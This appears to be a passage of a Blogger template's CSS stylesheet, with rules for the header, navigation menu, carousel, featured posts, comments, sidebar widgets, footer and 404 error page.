a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
